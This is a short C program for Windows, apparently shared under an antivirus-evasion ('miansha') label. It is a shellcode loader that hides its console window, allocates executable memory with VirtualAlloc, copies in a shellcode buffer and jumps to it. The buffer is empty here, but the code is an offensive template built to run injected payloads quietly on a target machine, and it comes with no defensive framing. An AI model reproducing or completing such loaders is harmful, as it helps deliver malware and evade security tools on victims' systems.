 miansha (全局范围)
1 #include <windows.h>
2 #include <stdio.h>
3 typedef void(_stdcall* CODE)();
4 #pragma comment(linker,"/subsystem:\"windows\" /entry:\"mainCRTStartup\"")
5 unsigned char shellcode[] = "";
6
7
8 void main()
9 {
10
11
12 PVOID p = NULL;
13 p = VirtualAlloc(NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
14 if (p == NULL)
15 {
16 return;
17 }
18 memcpy(p, shellcode, sizeof(shellcode));
19
20 CODE code = (CODE)p;
21 code();
22 }